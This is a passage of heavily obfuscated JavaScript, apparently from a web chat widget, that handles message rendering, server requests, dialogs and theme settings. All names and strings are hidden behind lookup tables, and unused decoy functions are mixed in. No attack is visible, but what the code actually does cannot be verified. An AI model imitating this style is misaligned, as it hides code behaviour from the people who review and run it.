[__String(tCkx9B[234])](__globalObject[__String(tCkx9B[184])+__String(tCkx9B[226])])+__String(tCkx9B[235]),[__String(tCkx9B[214])]:OWAoES,[__String(tCkx9B[195])]:__globalObject[__String(tCkx9B[195])],[__String(tCkx9B[215])]:U9aSgH,[__String(tCkx9B[122])]:__Uint8Array[__String(tCkx9B[224])](__globalObject[__String(tCkx9B[122])]),[__String(tCkx9B[218])]:__globalObject[__String(tCkx9B[122])][__String(tCkx9B[219])](tCkx9B[220]+ips[__String(tCkx9B[113])](__String(tCkx9B[196])))!=-tCkx9B[1],[__String(tCkx9B[221])]:__globalObject[__String(tCkx9B[192])]==ips[__String(tCkx9B[113])](__String(tCkx9B[196])),[__String(tCkx9B[197])]:__globalObject[__String(tCkx9B[197])],[__String(tCkx9B[198])]:__globalObject[__String(tCkx9B[198])],[__String(907)]:_cN5of,[__String(908)]:bBUHCX,[__String(909)]:zcKD5C,[__String(tCkx9B[200])]:__globalObject[__String(tCkx9B[199])]?__globalObject[__String(tCkx9B[199])][__String(tCkx9B[200])]:tCkx9B[0],[__String(tCkx9B[201])]:__globalObject[__String(tCkx9B[201])],[__String(tCkx9B[202])]:__globalObject[__String(tCkx9B[202])],[__String(tCkx9B[203])]:OJL4bR,[__String(913)]:ctc_2R,[__String(914)]:!!__globalObject[__String(tCkx9B[201])]||!!__globalObject[__String(tCkx9B[204])+__String(tCkx9B[205])]||OJL4bR||ctc_2R,[__String(915)]:__globalObject[__String(tCkx9B[187])]===ips[__String(tCkx9B[113])](__String(tCkx9B[185]))})}else{if(__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[211])]>tCkx9B[0]){CiIKiVs=__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[209])];if(typeof utf8ArrayToStr[__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[207])]]!=__String(tCkx9B[206])&&utf8ArrayToStr[__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[207])]]!=tCkx9B[17]){CiIKiVs=utf8ArrayToStr[__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[207])]][__String(tCkx9B[208])]+__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[209])]+utf8ArrayToStr[__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[207])]][__String(tCkx9B[210])]}__Buffer+=ips[__String(919)+__String(920)][__String(tCkx9B[129])](__Array,{[tCkx9B[82]]:nBufC4,[__String(tCkx9B[187])]:__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[211])],[__String(tCkx9B[192])]:__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[209])],[__String(tCkx9B[212])]:CiIKiVs,[__String(tCkx9B[194])]:__Uint8Array[__String(tCkx9B[317])+tCkx9B[213]][__String(922)],[__String(tCkx9B[214])]:__Uint8Array[__String(tCkx9B[119])][__String(923)],[__String(tCkx9B[215])]:ips[__String(tCkx9B[113])](__String(tCkx9B[188]))+__String(tCkx9B[216])+__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[211])]+__String(tCkx9B[217]),[__String(tCkx9B[122])]:__String(924)+__globalObject[__String(tCkx9B[122])],[__String(tCkx9B[218])]:__globalObject[__String(tCkx9B[122])][__String(tCkx9B[219])](tCkx9B[220]+ips[__String(tCkx9B[113])](__String(tCkx9B[196])))!=-tCkx9B[1],[__String(tCkx9B[221])]:__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[209])]==ips[__String(tCkx9B[113])](__String(tCkx9B[196])),[__String(tCkx9B[197])]:__globalObject[__String(tCkx9B[197])],[__String(tCkx9B[198])]:__globalObject[__String(tCkx9B[198])],[__String(tCkx9B[202])]:__globalObject[__String(tCkx9B[202])]})}else{__Buffer+=ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(925),{[tCkx9B[82]]:__globalObject[tCkx9B[82]],[__String(tCkx9B[394])+tCkx9B[47]]:__globalObject[__String(tCkx9B[122])],[__String(tCkx9B[197])]:__globalObject[__String(tCkx9B[197])],[__String(tCkx9B[198])]:__globalObject[__String(tCkx9B[198])],[__String(tCkx9B[202])]:__globalObject[__String(tCkx9B[202])]})}}});if(__Buffer==""){__Uint8Array[__String(tCkx9B[137])]=tCkx9B[20]}return __Buffer},[__String(tCkx9B[222])](__TextDecoder){let __Uint8Array=tCkx9B[17];__globalObject[__String(tCkx9B[158])](this[__String(tCkx9B[119])][__String(927)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(tCkx9B[223])][__String(tCkx9B[190])](tCkx9B[160],tCkx9B[36])[__String(tCkx9B[190])](tCkx9B[191],""))){__Uint8Array=__Buffer[__String(928)];return tCkx9B[21]}});return __Uint8Array},[__String(tCkx9B[224])](__globalObject){return chatbox[__String(tCkx9B[224])](__globalObject,this[__String(tCkx9B[119])])},[__String(tCkx9B[246])](__TextDecoder){let __Uint8Array="",__Buffer="",U9aSgH="";const OWAoES=ips[__String(tCkx9B[113])](__String(tCkx9B[225])),__Array=this;__globalObject[__String(tCkx9B[158])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(tCkx9B[119])][__String(tCkx9B[186])]&&__globalObject[__String(tCkx9B[187])]!=ips[__String(tCkx9B[113])](__String(tCkx9B[185])),CiIKiVs=OWAoES[__globalObject[__String(tCkx9B[193])]][__String(tCkx9B[208])]+__globalObject[__String(tCkx9B[184])+__String(tCkx9B[226])]+OWAoES[__globalObject[__String(tCkx9B[193])]][__String(tCkx9B[210])];if(__globalObject[__String(tCkx9B[187])]>tCkx9B[0]){Y9T7v8(U9aSgH=ips[__String(tCkx9B[113])](__String(tCkx9B[188]))+__String(tCkx9B[216])+__globalObject[__String(tCkx9B[184])+__String(tCkx9B[227])],__Buffer=U9aSgH+__String(tCkx9B[217]))}if(!__globalObject[__String(tCkx9B[238])]||!__Array[__String(tCkx9B[119])][__String(tCkx9B[239])]||__Array[__String(tCkx9B[119])][__String(tCkx9B[186])]||__globalObject[__String(tCkx9B[184])+__String(tCkx9B[227])]==ips[__String(tCkx9B[228])+__String(tCkx9B[229])](__String(tCkx9B[185]))){__Uint8Array+=ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(932),{[__String(tCkx9B[230])]:__globalObject[__String(tCkx9B[305])],[__String(tCkx9B[187])]:__globalObject[__String(tCkx9B[184])+__String(tCkx9B[227])],[__String(tCkx9B[195])]:__globalObject[tCkx9B[231]],[__String(tCkx9B[192])]:__globalObject[__String(tCkx9B[192])],[__String(tCkx9B[212])]:CiIKiVs,[__String(tCkx9B[194])]:__globalObject[__String(tCkx9B[187])]>tCkx9B[0]?__globalObject[__String(tCkx9B[194])]:__String(tCkx9B[232])+ips[__String(tCkx9B[153])][__String(tCkx9B[233])][__String(tCkx9B[234])](__globalObject[__String(tCkx9B[192])])+__String(tCkx9B[235]),[__String(tCkx9B[214])]:__globalObject[__String(tCkx9B[214])],[__String(tCkx9B[215])]:__Buffer,[__String(934)+__String(tCkx9B[236])]:utf8ArrayToStr,[__String(tCkx9B[237])]:__globalObject[__String(tCkx9B[187])]!=ips[__String(tCkx9B[113])](__String(tCkx9B[185]))?__globalObject[__String(tCkx9B[237])]:tCkx9B[21],[__String(tCkx9B[238])]:__Array[__String(tCkx9B[119])][__String(tCkx9B[239])]?__globalObject[__String(tCkx9B[238])]:tCkx9B[17],[__String(tCkx9B[221])]:__globalObject[__String(tCkx9B[187])]==ips[__String(tCkx9B[113])](__String(tCkx9B[185]))})}});return __Uint8Array},[__String(936)](__TextDecoder){if(!__globalObject(__String(937)+__String(938)+"t_"+this[__String(tCkx9B[240])+tCkx9B[136]]+__String(939))[__String(tCkx9B[118])]){__globalObject(__String(tCkx9B[411]))[__String(tCkx9B[127])](ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(941),{[__String(942)]:this[__String(tCkx9B[55])]}))}const __Uint8Array=this;ips[__String(tCkx9B[175])]()(__Uint8Array[__String(tCkx9B[88])]+__String(943),{[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[254])]:__String(tCkx9B[255])})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[308])+tCkx9B[76]]});return}const __Buffer=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(947));if(__Buffer[__String(tCkx9B[134])](__String(tCkx9B[244]))){__Buffer[__String(tCkx9B[257])](__String(tCkx9B[244]))}const U9aSgH=__Uint8Array[__String(tCkx9B[117])](__TextDecoder[__String(950)]);Y9T7v8(__Buffer[__String(tCkx9B[121])](__String(951))[__String(tCkx9B[245])](__Uint8Array[__String(tCkx9B[246])](U9aSgH)),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__Buffer]))})},[__String(952)+__String(953)](__TextDecoder,__Uint8Array){Y9T7v8(__TextDecoder=__Uint8Array?__Uint8Array[__String(tCkx9B[249])]:__TextDecoder,__TextDecoder[__String(tCkx9B[181])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[247]))){case __String(tCkx9B[264])+__String(956):__Buffer[__String(tCkx9B[248])](__TextDecoder,__Uint8Array);break}},[__String(tCkx9B[248])](__TextDecoder,__Uint8Array){__Uint8Array[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Buffer=this,U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(958)),OWAoES=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[251]))?tCkx9B[1]:tCkx9B[0],__Array=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(tCkx9B[252]))[__String(tCkx9B[118])]>tCkx9B[0]?__Buffer[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[252]))[__String(tCkx9B[161])](__String(tCkx9B[373])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[253]));ips[__String(tCkx9B[175])]()(__Buffer[__String(tCkx9B[88])]+__String(961),{[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[254])]:__String(tCkx9B[255]),[__String(tCkx9B[182])]:{[__String(962)]:U9aSgH,[__String(tCkx9B[376])]:OWAoES,[__String(tCkx9B[377])]:__Array}})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[243])]});return}if(__TextDecoder[__String(tCkx9B[256])]){window[__String(tCkx9B[303])][__String(tCkx9B[190])](__TextDecoder[__String(tCkx9B[256])]);return}Y9T7v8(__Buffer[__String(tCkx9B[301])](),__Buffer[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[267])](__TextDecoder[__String(tCkx9B[245])]));if(!utf8ArrayToStr){__globalObject(__String(tCkx9B[258])+U9aSgH)[__String(tCkx9B[257])](__String(tCkx9B[253]))}Y9T7v8(ips[__String(969)](__String(970)+U9aSgH,__TextDecoder[__String(971)]),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__globalObject(__String(tCkx9B[258])+U9aSgH)]),__globalObject(__String(tCkx9B[259]))[__String(tCkx9B[131])](__String(tCkx9B[344])))});return tCkx9B[21]},[__String(973)](__TextDecoder,__Uint8Array){Y9T7v8(__TextDecoder=__Uint8Array?__Uint8Array[__String(tCkx9B[249])]:__TextDecoder,__TextDecoder[__String(tCkx9B[181])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[247]))){case __String(tCkx9B[260]):__Buffer[__String(tCkx9B[260])](__Uint8Array);break;case __String(tCkx9B[261]):__Buffer[__String(tCkx9B[261])](__Uint8Array);break;case __String(tCkx9B[262]):__Buffer[__String(tCkx9B[262])](__Uint8Array);break;case __String(tCkx9B[263]):__Buffer[__String(tCkx9B[263])](__Uint8Array);break;case __String(tCkx9B[312]):__Buffer[__String(tCkx9B[264])+__String(979)](__TextDecoder,__Uint8Array);break;case __String(tCkx9B[265]):__Buffer[__String(tCkx9B[265])](__TextDecoder,__Uint8Array);break;case __String(981):window[__String(982)](__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[419])),__String(984));break;case __String(tCkx9B[266]):__Buffer[__String(tCkx9B[266])](__TextDecoder,__Uint8Array);break}},[__String(tCkx9B[260])](__TextDecoder){__TextDecoder[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Uint8Array=this,__Buffer=ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[156])+__Uint8Array[__String(tCkx9B[55])]);Y9T7v8(__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(986))[__String(tCkx9B[267])](__globalObject(__String(987))[__String(tCkx9B[268])]("fa")[__String(tCkx9B[268])](__Buffer!=tCkx9B[1]?__String(tCkx9B[270]):__String(tCkx9B[269]))[__String(tCkx9B[257])](__Buffer!=tCkx9B[1]?__String(tCkx9B[269]):__String(tCkx9B[270]))),__Buffer==tCkx9B[1]?ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(tCkx9B[156])+__Uint8Array[__String(tCkx9B[55])],tCkx9B[0]):ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(tCkx9B[156])+__Uint8Array[__String(tCkx9B[240])+tCkx9B[136]],tCkx9B[1]),ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](!ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[156])+__Uint8Array[__String(tCkx9B[55])])?ips[__String(tCkx9B[173])](__String(992)):ips[__String(tCkx9B[173])](__String(993))))},[__String(tCkx9B[261])](__globalObject){__globalObject[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __TextDecoder=this;ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[98])]:__String(tCkx9B[273]),[__String(tCkx9B[243])]:ips[__String(tCkx9B[173])](__String(994)),[__String(tCkx9B[274])]:__String(tCkx9B[275]),[__String(tCkx9B[276])]:{[tCkx9B[174]]:ips[__String(tCkx9B[277])+__String(tCkx9B[278])](__String(tCkx9B[319])+__String(996)+__String(997)+tCkx9B[279]),[__String(tCkx9B[280])]:ips[__String(tCkx9B[173])](__String(tCkx9B[281]))},[__String(tCkx9B[282])]:{[tCkx9B[174]]:function(){ips[__String(tCkx9B[292])+tCkx9B[293]]()(__TextDecoder[__String(tCkx9B[88])]+__String(999))[__String(tCkx9B[176])](function(__globalObject){__globalObject[__String(tCkx9B[98])]==__String(tCkx9B[241])?ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__globalObject[__String(tCkx9B[243])]}):(ips[tCkx9B[171]][__String(tCkx9B[110])+tCkx9B[409]][__String(tCkx9B[172])](ips[__String(tCkx9B[173])](__String(1001))),__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[140]))[__String(tCkx9B[324])]())})}}});return tCkx9B[21]},[__String(tCkx9B[262])](__TextDecoder){__TextDecoder[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Uint8Array=this,__Buffer=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__Uint8Array[__String(tCkx9B[310])+tCkx9B[285]]+__String(1004),[__String(tCkx9B[286])]:__String(tCkx9B[304]),[__String(tCkx9B[287])]:ips[__String(tCkx9B[173])](__String(1006)),[__String(tCkx9B[288])]:tCkx9B[21],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(){__globalObject(__String(1007))[tCkx9B[22]](__String(tCkx9B[291]),function(__TextDecoder){__TextDecoder[__String(tCkx9B[181])]();const U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[383])+__String(tCkx9B[384])+tCkx9B[47]]);ips[__String(tCkx9B[292])+tCkx9B[293]]()(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:U9aSgH[__String(tCkx9B[295])](),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[243])]});return tCkx9B[21]}Y9T7v8(__TextDecoder[__String(tCkx9B[287])]?(__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[297]))[__String(tCkx9B[172])](),__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1010))[__String(1011)](__TextDecoder[__String(tCkx9B[287])])):__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[297]))[__String(tCkx9B[298])](),__Uint8Array[__String(tCkx9B[166])](tCkx9B[20]))})[__String(tCkx9B[299])](function(){__Buffer[__String(tCkx9B[298])]()});return tCkx9B[21]})}});__Buffer[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(tCkx9B[266])](__TextDecoder){__TextDecoder[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Uint8Array=this;ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[98])]:__String(tCkx9B[273]),[__String(tCkx9B[243])]:ips[__String(tCkx9B[173])](__String(1012)),[__String(tCkx9B[274])]:__String(tCkx9B[275]),[__String(tCkx9B[276])]:{[tCkx9B[174]]:ips[__String(tCkx9B[173])](__String(tCkx9B[300])),[__String(tCkx9B[280])]:ips[__String(tCkx9B[173])](__String(tCkx9B[281]))},[__String(tCkx9B[282])]:{[tCkx9B[174]]:function(){Y9T7v8(__Uint8Array[__String(tCkx9B[301])](),ips[__String(tCkx9B[292])+tCkx9B[293]]()(__Uint8Array[__String(tCkx9B[88])]+__String(1013))[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[243])]});return}const __Buffer=__globalObject(__String(tCkx9B[302]))[__String(tCkx9B[161])](__String(tCkx9B[349]))==__String(tCkx9B[350])&&__globalObject(__String(tCkx9B[302]))[__String(tCkx9B[161])](__String(tCkx9B[351]))==__String(tCkx9B[352]);__Buffer&&!__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(1019)+__String(1020))?window[__String(tCkx9B[303])][__String(1021)+tCkx9B[76]](ips[__String(tCkx9B[113])](__String(tCkx9B[188]))):__Uint8Array[__String(tCkx9B[345])]()}))}}});return tCkx9B[21]},[__String(tCkx9B[263])](__TextDecoder){__TextDecoder[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Uint8Array=this,__Buffer=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__Uint8Array[__String(tCkx9B[88])]+__String(tCkx9B[425]),[__String(tCkx9B[286])]:__String(tCkx9B[304]),[__String(tCkx9B[287])]:ips[__String(tCkx9B[173])](__String(1024)),[__String(tCkx9B[288])]:tCkx9B[20],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(){if(__String(1025)in _cN5of){__TextDecoder()}function __TextDecoder(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__globalObject,__String,U9aSgH;Y9T7v8(__Buffer=[],__globalObject=tCkx9B[0]);for(__String=tCkx9B[0];__String<__Uint8Array;__String++)__Buffer.push(__String!==tCkx9B[0]&&__TextDecoder[__String]>__TextDecoder[__String-tCkx9B[1]]?__Buffer[__String-tCkx9B[1]]+tCkx9B[1]:tCkx9B[1]);for(U9aSgH=__Uint8Array-tCkx9B[1];U9aSgH>=tCkx9B[0];U9aSgH--){if(U9aSgH!==__Uint8Array-tCkx9B[1]&&__TextDecoder[U9aSgH]>__TextDecoder[U9aSgH+tCkx9B[1]])__Buffer[U9aSgH]=Math.max(__Buffer[U9aSgH],__Buffer[U9aSgH+tCkx9B[1]]+tCkx9B[1]);__globalObject+=__Buffer[U9aSgH]}return __globalObject};console.log(__TextDecoder)}__globalObject(__String(1026))[tCkx9B[22]](__String(tCkx9B[400]),function(__TextDecoder){ips[__String(tCkx9B[175])]()(__Uint8Array[__String(tCkx9B[88])]+__String(1028),{[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[182])]:{[__String(tCkx9B[305])]:__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[161])](__String(tCkx9B[307]))}})[__String(tCkx9B[176])](function(__Uint8Array){__Uint8Array[__String(tCkx9B[98])]==__String(tCkx9B[241])?ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[308])+tCkx9B[76]]:__Uint8Array[__String(tCkx9B[243])]}):__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[133])](__String(1029))[__String(tCkx9B[152])]()});return tCkx9B[21]})}});__Buffer[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(tCkx9B[309])](__TextDecoder,__Uint8Array,__Buffer,U9aSgH){if(__String(1030)in _cN5of){OWAoES()}function OWAoES(){function __TextDecoder(__TextDecoder){const __Uint8Array={};for(let __Buffer of __TextDecoder.replace(/[^w]/g,"").toLowerCase())__Uint8Array[__Buffer]=__Uint8Array[__Buffer]+tCkx9B[1]||tCkx9B[1];return __Uint8Array}function __Uint8Array(__TextDecoder,__Uint8Array){const __Buffer=buildCharMap(__TextDecoder),U9aSgH=buildCharMap(__Uint8Array);for(let OWAoES in __Buffer)if(__Buffer[OWAoES]!==U9aSgH[OWAoES]){return tCkx9B[21]}if(Object.keys(__Buffer).length!==Object.keys(U9aSgH).length){return tCkx9B[21]}return tCkx9B[20]}function __Buffer(__TextDecoder){const __Uint8Array=U9aSgH(__TextDecoder);return __Uint8Array!==1/0}function U9aSgH(__TextDecoder){if(!__TextDecoder){return-tCkx9B[1]}const __Uint8Array=U9aSgH(__TextDecoder.left),__Buffer=U9aSgH(__TextDecoder.right),OWAoES=Math.abs(__Uint8Array-__Buffer);if(__Uint8Array===1/0||__Buffer===1/0||OWAoES>tCkx9B[1]){return 1/0}const __Array=Math.max(__Uint8Array,__Buffer)+tCkx9B[1];return __Array}window[__String(1031)]={buildCharacterMap:__TextDecoder,isAnagrams:__Uint8Array,isBalanced:__Buffer,getHeightBalanced:U9aSgH}}const __Array=this,utf8ArrayToStr=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__Array[__String(tCkx9B[310])+tCkx9B[285]]+__String(1032)+__Uint8Array+__String(1033)+U9aSgH+__String(1034)+__Buffer,[__String(tCkx9B[286])]:__String(tCkx9B[402]),[__String(tCkx9B[288])]:tCkx9B[20],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(){__globalObject(__String(1036))[__String(tCkx9B[133])](__String(tCkx9B[311]))[tCkx9B[22]](__String(tCkx9B[291]),function(__Buffer){__Buffer[__String(tCkx9B[181])]();const U9aSgH=__globalObject(__Buffer[__String(tCkx9B[306])]);ips[__String(tCkx9B[175])]()(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:U9aSgH[__String(tCkx9B[295])](),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(__Buffer){ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](__Buffer[__String(tCkx9B[243])]);if(__TextDecoder!=tCkx9B[17]){__Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1037)+__TextDecoder)[__String(tCkx9B[152])]()}if(__Buffer[__String(1038)]==tCkx9B[1]){__Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1039)+__Uint8Array+"']")[__String(tCkx9B[133])](__String(tCkx9B[388]))[__String(tCkx9B[152])]()}})[__String(tCkx9B[299])](function(){utf8ArrayToStr[__String(tCkx9B[298])]()});return tCkx9B[21]})}});utf8ArrayToStr[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(tCkx9B[312])](__TextDecoder,__Uint8Array){__Uint8Array[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Buffer=this,U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[182])](__String(1041));Y9T7v8(__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(1042))[__String(tCkx9B[121])]("li")[__String(tCkx9B[257])](__String(tCkx9B[313])),__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[268])](__String(tCkx9B[313])),__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[257])](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1044)](new RegExp(__String(1045),tCkx9B[213]))||[])[__String(1046)](tCkx9B[191])}),__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(1047)+tCkx9B[353]](__String(1048)+U9aSgH),ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(1049)+__Buffer[__String(tCkx9B[55])],U9aSgH));return tCkx9B[21]},[__String(tCkx9B[265])](__TextDecoder,__Uint8Array){__Uint8Array[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Buffer=this;__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(1050)](__String(tCkx9B[264]),function(){__Buffer[__String(tCkx9B[314])](this[__String(tCkx9B[390])]);return tCkx9B[21]});return tCkx9B[21]},[__String(tCkx9B[314])](__globalObject){if(ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[315])+this[__String(tCkx9B[55])])==__globalObject){return}Y9T7v8(ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(tCkx9B[315])+this[__String(tCkx9B[55])],__globalObject),this[__String(tCkx9B[316])](),this[__String(tCkx9B[301])](),this[__String(tCkx9B[321])]())},[__String(tCkx9B[316])](){this[__String(tCkx9B[317])+tCkx9B[213]][__String(tCkx9B[318])]=this[__String(tCkx9B[119])][__String(1056)]==tCkx9B[1]&&ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[315])+this[__String(tCkx9B[55])])?ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[315])+this[__String(tCkx9B[55])]):this[__String(tCkx9B[119])][__String(tCkx9B[318])]?this[__String(tCkx9B[317])+tCkx9B[213]][__String(tCkx9B[318])]:__String(1057)},[__String(1058)](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[121])](__String(1059))[__String(tCkx9B[337])]();this[__String(tCkx9B[314])](__Uint8Array);return tCkx9B[21]},[__String(1061)](){if(this[__String(tCkx9B[87])]){Y9T7v8(ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:ips[__String(tCkx9B[173])](__String(1062))}),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[320]))[__String(tCkx9B[245])](ips[__String(tCkx9B[173])](__String(tCkx9B[319])+__String(1064)+__String(tCkx9B[323]))),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[320]))[__String(tCkx9B[161])](__String(tCkx9B[322]),tCkx9B[21]));return tCkx9B[21]}this[__String(tCkx9B[333])](ips[__String(tCkx9B[173])](__String(1068)),ips[__String(tCkx9B[173])](__String(tCkx9B[439])))},[__String(tCkx9B[321])](){Y9T7v8(this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[320]))[__String(tCkx9B[161])](__String(tCkx9B[322]),tCkx9B[20]),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1070)+__String(tCkx9B[323]))[__String(tCkx9B[245])](__String(tCkx9B[374])+ips[__String(tCkx9B[173])](__String(tCkx9B[375]))),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[140]))[__String(tCkx9B[324])](),this[__String(tCkx9B[120])]=tCkx9B[20],this[__String(tCkx9B[325])]=tCkx9B[21],this[__String(tCkx9B[326])]=tCkx9B[0],this[__String(tCkx9B[327])]=tCkx9B[0],this[__String(tCkx9B[328])]=tCkx9B[0],this[__String(tCkx9B[88])]=ips[__String(tCkx9B[228])+__String(tCkx9B[229])](__String(1073)+tCkx9B[61])+__String(1074)+this[__String(tCkx9B[240])+tCkx9B[136]],this[__String(tCkx9B[329]